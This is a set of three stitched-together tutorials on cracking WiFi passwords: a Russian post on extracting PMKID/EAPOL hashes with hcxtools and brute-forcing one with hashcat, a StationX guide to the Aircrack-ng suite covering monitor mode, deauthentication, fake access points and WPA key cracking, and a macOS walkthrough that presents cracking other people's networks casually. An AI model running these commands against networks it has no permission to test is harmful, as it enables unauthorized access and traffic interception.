
hcxtools — набор утилит для подготовки хешей для hashcat. С недавнего времени он успешно собирается под macOS. Он еще не доступен в официальном репозитории brew, но вскоре должен там появиться. Пока его можно установить из моего репозитория (в терминологии brew называется tap).
brew tap zhovner/zhovner # добавить мой репозиторий
brew install --HEAD hcxtools # Скомпилировать и установить hcxtools
После сборки brew скажет, по какому пути доступны установленные файлы. Он не добавит их в PATH, поэтому придется указывать полный путь.

Утилита hcxpcapngtool выковыривает все EAPOL и PMKID хеши из pcap/pcapng дампов и складывает их в один текстовый файл.
hcxpcapngtool -o /tmp/hashes.22000 ~/bettercap-wifi-handshakes.pcap
Отчет обработки файла программой hcxpcapngtool
Формат 22000 достаточно простой, по маркеру вначале можно понять, что это за хеш:
WPA*01 — PMKID
WPA*02 — EAPOL
Вот пример файла hashes.22000, полученного на предыдущем шаге. Видно, что в файле есть 6 штук PMKID и 1 EAPOL хеш.

Хеши, полученные из pcap файла с помощью hcxpcapngtool в формате 22000
Но глазами читать такие строки неудобно — непонятно, где какой хеш, и какой сети он принадлежит. Поэтому для удобства преобразуем полученный файл hashes.22000 в человекочитаемый вид с помощью утилиты hcxhashtool.
hcxhashtool -i /tmp/hashes.22000 --info=stdout

Эта программа возьмет каждый хеш, преобразует шестнадцатеричные строки в текст и сверит MAC-адрес устройств по базе производителей, в итоге получится красивый и понятный вывод, в котором видны имена сетей, MAC-адреса устройств от которых получены данные и даже производителям устройства. На скриншоте ниже пример обработанного EAPOL от сети OLOLOL_OAOOAOAOAOOA и PMKID от сети Whitestudio.

Теперь, имея удобный читаемый вывод, мы можем выбрать, какой хеш будем брутить.
Для теста возьмем PMKID от сети Whitestudio.
Старая версия hashcat в репозитории brew не поддерживает новый формат хешей 22000, поэтому устанавливаем текущую версию из исходников.
brew install --HEAD hashcat # скомпилировать hashcat из текущих исходников в git
Положим нужный хеш в отдельный файл и натравим на него hashcat. Для брута не будем использовать словарь, а просто укажем маску из 8 цифр.
cat /tmp/Whitestudio.22000
WPA*01*e84a2caa3ba9b543a99012f88a5a738d*e68d8c72b9c4*9801a78e67f9*576869746573747564696f***

hashcat -m 22000 -a3 /tmp/Whitestudio.22000 ?d?d?d?d?d?d?d?d
Расчетное время брута всех восьми цифр (сто миллионов) на моей встроенной в процессор видеокарте — 4 часа.
На мощной ферме это время может сократиться до несколько секунд.

Вот так выглядит успешно сбрученный пароль с помощью hashcat из PMKID хеша.
Описание работы hashcat и hcxtools выходит за рамки данной статьи, и я упомянул его здесь только, чтобы показать базовые примеры работы с новым форматом хешей 22000. В будущем, когда синтаксис команд и формат 22000 будет утвержден как официальный, я планирую добавить в hcxtools более удобный парсер хешей, чтобы получать хеши в нужном формате из pcap дампа одной командой. Владелец onlinehashcrack.com пообещал мне добавить поддержку формата 22000 в текстовую форму для ввода на сайте, в итоге можно будет просто скопировать нужный хеш из консоли и вставлять его плейнтекстом, вместо того чтобы заливать pcap-файлы с кучей лишнего мусора.
Видео
Все описанное в статье я записал в формате скринкаста, здесь показаны те же самые атаки в реальном времени и более подробно. Если что-то непонятно из текста, попробуйте посмотреть видео.
 Заметки по проектам я публикую в свой Telegram-канал @zhovner_hub.
 Если вам нравится то что я делаю, вы можете отправить мне 1$ через Patreon.
In this comprehensive Aircrack-ng tutorial, we’ll guide you through the ins and outs of using the powerful Aircrack-ng suite to assess and enhance the security of WiFi networks. Whether you’re a seasoned ethical hacker or a newcomer to the cyber security field, this tutorial will provide valuable insights and actionable steps to help you understand and effectively use the various tools within the Aircrack-ng suite.
Throughout this tutorial, we’ll cover the essential tools, including airmon-ng, airodump-ng, airgraph-ng, aireplay-ng, aircrack-ng, and airbase-ng. Along the way, we’ll include some helpful commands for each one. Additionally, we’ll discuss the requirements, such as compatible wireless adapters and operating systems, to ensure you’re well-equipped to tackle any wireless network security challenge.
Get ready to dive into wireless network security and auditing with the Aircrack-ng suite, and discover how you can fortify your WiFi network against potential threats.
Requirements
Before diving into how to use Aircrack-ng, it’s essential to ensure you have the proper hardware and software requirements to make the most of the tools in the suite.
Requirements to run Aircrack-ng:
- Wireless adapter capable of monitor mode and packet injection.
- Sufficient storage space and processing power.
- Aircrack-ng installed or available for installation.
- A solid understanding of wireless networking concepts.
The specific WiFi adapter we’re using throughout this article is the Alfa AWUS036ACH, but you can find several others that meet this requirement in our review Best WiFi Adapters for Kali Linux to Buy in 2023. The processing power of your device really comes into play with aircrack-ng. If you’re using Kali Linux as a VM, it may be worth bumping up the processors and RAM allocated more than usual. We ran it with 4 cores and 4096MB of RAM.
As mentioned above, Aircrack-ng and all its tools that we’ll cover in this article come pre-installed on Kali Linux. However, you can download the suite on any Linux, macOS, or Windows device if you’d prefer. Additionally, you’ll need an understanding of wireless networking and the elements involved to truly appreciate the steps you’ll execute with some of the tools in Aircrack-ng and how to wargame a strategy for pentesting or ethical hacking.
What Is Aircrack-ng?
Aircrack-ng is a comprehensive suite of tools designed for auditing and securing WiFi networks. Its primary purpose is to help ethical hackers and security professionals test the security of wireless networks by cracking WEP and WPA keys, creating fake access points, capturing and analyzing network traffic, and performing various other network-based attacks.
You can use the Aircrack-ng suite to assess the security posture of your wireless network, identify vulnerabilities, and test the strength of your network’s encryption. Additionally, Aircrack-ng can be used to identify rogue access points, simulate various attack scenarios, and perform penetration testing tasks.
Using the Aircrack-ng suite involves employing different tools within the suite, depending on the task. Each tool has a specific purpose and can be used independently or in conjunction with other tools in the suite to perform a wide range of wireless network security tasks.
Aircrack-ng comes preinstalled on Kali Linux, making it readily accessible for security professionals and ethical hackers alike. In this article, we’ll cover the following tools in the Aircrack-ng suite:
- Airmon-ng: Used to enable monitor mode on a wireless adapter, allowing you to capture network traffic.
- Airodump-ng: Captures network traffic, focusing on identifying wireless networks and capturing data packets.
- Airgraph-ng: Generates graphical representations of network traffic based on captured data, providing a visual representation of network activity.
- Aireplay-ng: Creates network traffic and performs various attacks, such as deauthentication and packet injection, to manipulate network behavior.
- Aircrack-ng: The flagship tool that cracks WEP and WPA/WPA2 encryption keys, allowing you to assess the strength of your network’s security.
- Airbase-ng: Creates fake access points for testing network security, performing man-in-the-middle attacks, or social engineering purposes.
There are other several other tools that fall under the suite, such as airdecap-ng, airdecloak-ng, and airtun-ng. However, for this tutorial, we will cover only the ones listed above because of the prevalence they have in security auditing and network hardening. These selected tools also have a natural flow, as you’ll soon see.
For the sake of clarity: During this article, we will distinguish between Aircrack-ng (meaning the suite) and aircrack-ng (meaning the tool).
Disclaimer
We want to be absolutely clear on this point. Even though it might seem innocent enough to perform a scan on your neighbor’s wireless network, a server hosting a website, or other networks, don’t do it. You need permission from the network owner if you are to do any kind of hacking or penetration testing on their systems.
It might not seem like a big deal, but hacking, or even scanning, a system without permission can hold extremely steep legal penalties, including jail time, depending on your location. Such laws include:
- The Computer Fraud and Abuse Act (United States)
- Sections 184, 342.1, 380, and 430 of the Criminal Code of Canada (Canada)
- Computer Misuse Act 1990 (England)
- Sec. 202a and 202b of the German Criminal Code (Germany)
- Information Technology Act Sec. 43 and 66 (India)
- The Act on the Prohibition of Unauthorised Computer Access (Japan)
Read our article Is port scanning legal? to learn more about this topic and to make sure you’re operating in the clear.
Airmon-ng
Airmon-ng is an essential tool in the Aircrack-ng suite, primarily used to enable monitor mode on your wireless adapter. Monitor mode allows your wireless adapter to listen to all the WiFi traffic in the air, even outside of the network your device belongs to. This is crucial for capturing packets, analyzing network traffic, and injecting packets into the target network when needed.
You use airmon-ng at the beginning of any wireless network auditing or penetration testing process. It sets the stage for using other tools in the Aircrack-ng suite, such as airodump-ng, aireplay-ng, and aircrack-ng itself.
Using airmon-ng is straightforward. First, identify the interface name of your wireless adapter (e.g., wlan0) using the ifconfig command and iwconfig. Once you have the interface name, you can enable monitor mode with the airmon-ng start command followed by the interface name.
Managed Mode: This means that your WiFi adapter is set to only receive packets directed to our specific MAC address. Think of this as only receiving letters delivered to your home.
Monitor Mode: When your device is in monitor mode it will be able to receive all packets that are in range of the WiFi adapter, even if they aren’t addressed to your machine’s MAC address. Think of this as standing in the postal receiving and sorting room and watching all of the envelopes come in.

Typically, you’ll run this in the following order:
- Run
ifconfigto first check for the interface name. - Run
iwconfigto check the mode. If it’s in managed mode, continue with the next steps. If it’s already in monitor, then you likely left it in that state from a previous session and can skip the rest of this. - Next run
sudo airmong-ng checkto look for any conflicting process that might interfere with setting up monitor mode. - If you find any interesting processes, run
sudo airmon-ng check killto stop them. - Finally, run the
sudo airmon-ng start <Name of Adapter>, in our examplewlan0. This command is used to bring your adapter back up in monitor mode. This will appendmonto the end, such aswlan0mon.

Common airmon-ng commands:
| Command | Action |
|---|---|
airmon-ng check kill |
Terminates interfering processes identified by the «airmon-ng check» command. Example: sudo airmon-ng check kill |
airmon-ng start |
Enables monitor mode on the specified interface. Example: sudo airmon-ng start wlan0 |
airmon-ng stop |
Disables monitor mode on the specified interface. Example: sudo airmon-ng stop wlan0mon |
airmon-ng --channel <num> |
Sets the default channel for the wireless adapter when entering monitor mode. Example: sudo airmon-ng start wlan0 --channel 6 |
The most common frequency to test is 2.4GHz, and the most common, non-overlapping channels operated are 1, 6, and 11.
If you’re auditing and testing on 5GHz, there are many more non-overlapping channels. Generally, every fourth channel between 36-144 and 149-165.
Using airmon-ng you can enable monitor mode to capture the necessary data and perform various wireless security tests. This crucial first step lays the foundation for the rest of the Aircrack-ng suite to work effectively.
Airodump-ng
Airodump-ng is another critical tool in the Aircrack-ng suite, primarily used for capturing packets from wireless networks. By capturing packets, you can analyze network traffic, identify connected devices, and obtain essential information such as encryption keys and handshakes required for cracking the network’s security.
You need to use airodump-ng after enabling monitor mode with airmon-ng. It allows you to gather valuable information about the target network and its clients, which will help you better understand the network’s structure and identify potential vulnerabilities.
Using airodump-ng involves executing the tool with the monitoring interface (e.g., wlan0mon) and specifying various parameters such as the channel to monitor, the BSSID to filter, and the output file prefix for the captured data. Once started, airodump-ng will display live information about the networks and clients it detects.
See all networks in range:
sudo airodump-ng wlan0mon

Common airodump-ng commands:
| Command | Action |
|---|---|
--channel |
Specifies the channel to listen on. Example: --channel 6 |
--bssid |
Filters the captured data to a specific BSSID. Example: --bssid AA:BB:CC:DD:EE:FF |
-w |
Sets the output file prefix for the captured data. Example: -w output |
--encrypt |
Filters the captured data to networks with a specific encryption type. Example: --encrypt WPA |
--showack |
Displays acknowledgment statistics for each client, useful for identifying packet injection vulnerabilities. Example: --showack |
Example of a packet capture:
sudo airodump-ng wlan0mon --channel 6 --bssid AA:BB:CC:DD:EE:FF -w output

Utilizing airodump-ng effectively, you can gather essential data (such as AP and client MAC addresses) for further analysis and set yourself up for more advanced attacks or security assessments using other tools in the Aircrack-ng suite.
Airgraph-ng
Airgraph-ng can be a valuable tool in the Aircrack-ng suite, used to create graphical representations of wireless networks and their associated clients. These visualizations can help you better understand the relationships between networks and devices, making it easier to identify potential targets and vulnerabilities.
You would use airgraph-ng after capturing packets with airodump-ng. By converting the captured data into a graphical format, you can gain a clearer understanding of the network’s structure, which can help you plan and execute more targeted and effective attacks or security assessments.
Using airgraph-ng involves providing an input file (CSV) generated by airodump-ng and specifying an output file for the generated graph. The tool supports multiple graph types, allowing you to choose the one that best suits your needs.

Common airgraph-ng commands:
| Command | Action |
|---|---|
-i |
Specifies the input CSV file generated by Airodump-ng. Example: -i output-01.csv |
-o |
Sets the output file for the generated graph. Example: -o output.png |
-g |
Specifies the graph type to generate. Example: -g CAPR or -g CPG |
-c |
Sets the channel filter for the generated graph. Example: -c 6 |
--essid |
Filters the graph data to networks with a specific ESSID. Example: --essid MyNetwork |
Example of generating a graph from the captured data:
sudo airgraph-ng -i output-01.csv -o output.png -g CAPR

Using Airgraph-ng, you can visually analyze the relationships between networks and clients, helping you identify potential targets and better understand the overall structure of the wireless environment. This insight can be crucial for planning and executing advanced wireless security assessments or ethical hacking operations.
If you’re going through this tutorial to improve your skills as an ethical hacker, you might be wondering which certificate is best to market yourself. Take a look at our article, CEH vs OSCP 2023: Which One Should You Pursue?, for some helpful insight.
Aireplay-ng
Aireplay-ng is a great tool in the Aircrack-ng suite, designed to generate, inject, and manipulate wireless network traffic. It supports various attack types, including deauthentication, fake authentication, and ARP request injection, which can help facilitate different stages of wireless security assessments or ethical hacking operations.
You would use aireplay-ng after capturing packets with airodump-ng and analyzing the network traffic. Based on the information gathered, aireplay-ng can be employed to speed up the cracking process, force client disconnections, or test network security by injecting custom packets.
When you execute a deauthentication (deauth) attack with aireplay-ng, the tool sends a series of deauthentication frames to the target device and access point. These frames are designed to mimic legitimate management packets from the access point or the client device, instructing them to disconnect from each other. As a result, the target device is disconnected from the WiFi network, forcing it to re-establish the connection, which can be used to capture the handshake.
Using aireplay-ng involves specifying the attack type, target network, and relevant parameters depending on the attack. You may need to provide the monitoring interface (e.g., wlan0mon) and the MAC addresses of the target access point and client devices.
Common aireplay-ng commands:
| Command | Action |
|---|---|
--deauth |
Executes a deauthentication attack, disconnecting clients from the target network. Example: --deauth 100 |
--fakeauth |
Performs a fake authentication attack, simulating a client connecting to the target network. Example: --fakeauth 60 |
--arpreplay |
Conducts an ARP request replay attack to generate more IVs for WEP cracking. Example: --arpreplay |
-a |
Specifies the target access point’s BSSID. Example: -a AA:BB:CC:DD:EE:FF |
-c |
Sets the target client’s MAC address. Example: -c 11:22:33:44:55:66 |
Example of a deauthentication command:
sudo aireplay-ng --deauth 100 -a AA:BB:CC:DD:EE:FF -c 11:22:33:44:55:66 wlan0mon

When using aireplay-ng effectively, you can manipulate wireless network traffic, test network security, and gather additional information to aid in cracking WiFi encryption or identifying vulnerabilities. Its various attack types make it a valuable addition to the Aircrack-ng suite, offering flexibility and adaptability for different wireless security scenarios.
Aircrack-ng is the flagship tool of the Aircrack-ng suite, primarily used for cracking wireless networks encryption keys, such as WEP and WPA/WPA2. It employs various algorithms and techniques to recover encryption keys, enabling you to gain unauthorized access to a wireless network or verify the strength of your own network’s security.
You would use aircrack-ng after capturing packets with airodump-ng and potentially manipulating traffic with aireplay-ng. Once you have collected enough data, such as a WPA handshake or a sufficient number of WEP IVs (Initialization Vector), aircrack-ng can be employed to attempt a key recovery using a dictionary or brute-force attack.
Using aircrack-ng involves providing the captured data (in .cap format) and specifying the attack parameters, such as the dictionary file or the key length for brute-force attacks. The tool will then analyze the captured data and attempt to recover the encryption key.

Common aircrack-ng commands:
| Command | Action |
|---|---|
-w |
Specifies the wordlist or dictionary file for a dictionary attack. Example: -w dictionary.txt |
-b |
Sets the target access point’s BSSID. Example: -b AA:BB:CC:DD:EE:FF |
-e |
Specifies the target network’s ESSID. Example: -e MyNetwork |
-a |
Forces the attack mode to use between WEP and WPA/WPA2-PSK. Example (WPA/WPA2-PSK): -a 2 |
Hidden Networks
Cracking WPA/WPA2-PSK networks where the ESSID is not broadcasted (hidden) requires that the ESSID be specifically tagged as an optional command with -e <NetworkName>.
Example of cracking a WPA key:
sudo aircrack-ng -w dictionary.txt -b AA:BB:CC:DD:EE:FF output-01.cap

Executing aircrack-ng effectively, you can attempt to crack wireless network encryption keys and assess the security of WiFi networks. Its various attack options and algorithms make it a powerful tool for ethical hackers and security professionals alike, providing insights into potential vulnerabilities and the effectiveness of network security measures.
The Aircrack-ng suite is very powerful, but there are a host of other tools that come pre-installed on Kali Linux to help you with your ethical hacking efforts. Check out some of our top picks in 25 Top Penetration Testing Tools for Kali Linux in 2023.
Airbase-ng
Airbase-ng is a powerful and fun tool within the Aircrack-ng suite, designed to create fake access points (APs) for various purposes, such as testing client devices’ behavior, performing man-in-the-middle attacks, or social engineering attacks. By emulating legitimate access points, airbase-ng can trick nearby devices into connecting to the fake AP, allowing you to monitor or manipulate their network traffic.
You would use airbase-ng after gathering information about the target network and clients using tools like airodump-ng and aireplay-ng. Once you’ve identified a suitable target, airbase-ng can be employed to create a fake access point, luring unsuspecting users into connecting and potentially revealing sensitive information.
Airbase-ng involves specifying the parameters for the fake access point, such as the ESSID, channel, and encryption type. You will need to provide the monitoring interface (e.g., wlan0mon) and may need to configure additional settings to match the target network’s characteristics.
Common airbase-ng commands:
| Command | Action |
|---|---|
-a |
Sets the fake access point’s BSSID (MAC address). Example: -a AA:BB:CC:DD:EE:FF |
--essid |
Specifies the fake access point’s ESSID (network name). Example: --essid MyFakeAP |
--channel |
Sets the channel for the fake access point. Example: --channel 6 |
-W 1 |
Enables WEP encryption for the fake access point. Example: -W 1 |
-z |
Sets the fake access point to use WPA/WPA2 encryption. Example: -z 2 (for WPA2) |
Example usage:
sudo airbase-ng -a <AA:BB:CC:DD:EE:FF> --essid <FakeAPName> --channel <#> wlan0mon

By using airbase-ng correctly, you can create fake access points for various purposes, such as testing network security, performing man-in-the-middle attacks, or social engineering. Its flexibility and adaptability make it a valuable tool in the Aircrack-ng suite, offering unique opportunities for ethical hackers and security professionals to assess the behavior of client devices and the effectiveness of network security measures.

Conclusion
Throughout this Aircrack-ng tutorial, we’ve explored the powerful features of the Aircrack-ng suite and demonstrated how it could be used to assess and enhance the security of WiFi networks. If you’d like to see all of these steps chained together in a demonstration of hacking a WiFi network, you can find that in How to Hack WiFi With Kali Linux Like a Pro.
Remember that ethical hacking and network security testing should only be performed on networks you have permission to access, and always adhere to legal and ethical guidelines. As you continue to develop your skills in the cyber security field, using tools like Aircrack-ng will empower you to take a proactive approach to wireless network security, ensuring that your WiFi connections remain safe and secure in an ever-evolving digital landscape.
Elevate your cyber security expertise to new heights by enrolling in our engaging courses, designed to empower you with valuable knowledge and practical skills:
Frequently Asked Questions
Can WPA2 be cracked?
Yes, WPA2 can be cracked, but it is generally more secure than WEP and WPA. The most common method for cracking WPA2 involves capturing the four-way handshake that occurs when a client connects to the network and then performing a brute-force or dictionary attack to guess the pre-shared key. However, this can be a time-consuming process, and the chances of success depend on the strength of the password and the attacker’s resources.
Is WPA2 easy to hack?
WPA2 is not easy to hack compared to its predecessors, WEP and WPA. WPA2 has improved encryption and security measures that make it more challenging for attackers. However, it is still vulnerable to specific attacks, such as capturing the four-way handshake and performing a brute-force or dictionary attack. To protect your WPA2 network, use a strong, unique password and keep your router firmware up-to-date.
Can Aircrack-ng use GPU for password cracking?
Aircrack-ng itself does not support GPU acceleration for password cracking. However, there are other tools, like hashcat, that can leverage the power of GPUs to perform password cracking more efficiently. You can use Aircrack-ng to capture the handshake and then use hashcat (included with Kali Linux) with GPU support to perform the password-cracking process.
What is the most secure WiFi password?
A secure WiFi password should be long, unique, and contain a mix of uppercase and lowercase letters, numbers, and special characters. In line with NIST 800-63b guidelines, consider using a passphrase (a sequence of words or other text) instead of a traditional password. If using a passphrase, consider inserting random characters, numbers, or special characters in between the words.
Aim for a password or passphrase that is at least 12-16 characters long. Avoid using common words, phrases, or easily guessable information like names, birthdays, or addresses. A strong password or passphrase reduces the likelihood of a successful brute-force attack.
Level Up in Cyber Security: Join Our Membership Today!
-

Andrew is a Content Writer at StationX. He comes from a multi-discipline professional background with over 20 years of combined experience in healthcare compliance, financial cyber security regulations, wireless and mobile security, and threat modeling. He is dedicated to translating complex technical concepts into an easily understandable language to help you successfully navigate the ever-evolving landscape of cyber threats.
View all posts

Hi there,
i expended many many hours looking a way to use the aircrack-ng in the Linux Kali in Parallels. But with out success. Searching on google, the alternative was buy a usb wifi, but i didn’t and now i’m using the aircrack-ng natively on mac.
For crack wifi passwords, fallow these steps. ☠️

1. Install the brew:
Maybe you already have the homebrew installed in your mac, but if not, INSTALL RIGHT NOW!!! The homebrew is like the linux apt-get, and will provide to you things that the apple don’t.
2. Install the aircrack-ng and create necessary links:
With the homebrew installed, use this command:
brew install aircrack-ng

With the aircrack-ng installed, use this command:
sudo ln -s /usr/local/Cellar/aircrack-ng/1.1_2/bin/aircrack-ng /usr/local/bin/aircrack-ng
Now the command are able to be used. The homebrew install folder are “/usr/local/Cellar” and this command created a link of this folder to be used directly on terminal. Other tool that will be necessary is the airport. So we will create a other link too.
sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport
3. Find a target to crack:
Ok, now we have our very useful tools prepared to start. Check if your wifi are turn-in and let’s see wifis that are close.
airport -s

This is the list of wifi able. Are three important information that we need look for, the RSS, channel and BSSID.
Chose the connection with less RSSI, the less is better. In this case i’ll crack the last one.

Turn-off your connection but maintain the wifi turned-in. If you don’t do, the interface en0 will be active and busy.

airport -z

4. Capturing a four way handshake:
Sniff the channel selected.
airport <interface> sniff <channel>

This command will sniff the traffic on channel and log on tmp folder. You can see the log file with:
ls /tmp/airportSniff*.cap

Get the name of the file because we will use them in the next step. This file is very important because it will contain the hash captured by the handshake. And the brute force will try broke this hash comparing with each line of the wordlist file.
6. Forcing a handshake with deauth – (Death Authentication):
On Kali we can use the aireplay command, but on mac we don’t have this tool. My suggestion is the JamWiFi. With this software you can make a death authentication attack and force a auto 4way handshake. Just press Scan, chose the target and press Deauth to restart all connections.

Chose the network press JAM, Do it! and Done.
7. Starting the brute force by CPU:
Use this command:
aircrack-ng -1 -a 1 -b <BSSID> <cap_file> -w <wordlist>
The first information are about the tries, and the second one will show each word of your wordlist that has been try.

And a long time after…
The Key FOUND! So, enjoy it.
8. Getting out:
To turn off the monitoring mode kill airport the process.

If it dosen’t work check if the JamWifi are scanning, you need close it..
And it’s it, good look for find a wifi with a poor password…

… and review your pass.
Table of Contents
Description
Aircrack-ng is an 802.11 WEP and WPA/WPA2-PSK key cracking program.
